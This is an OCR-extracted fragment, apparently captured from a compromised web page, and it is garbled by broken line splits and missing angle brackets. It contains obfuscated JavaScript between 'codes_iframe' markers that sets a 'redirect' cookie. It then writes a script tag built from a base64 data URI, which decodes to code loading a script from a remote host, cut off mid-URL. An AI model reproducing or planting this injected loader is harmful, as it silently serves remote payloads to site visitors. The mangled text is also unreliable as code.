
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2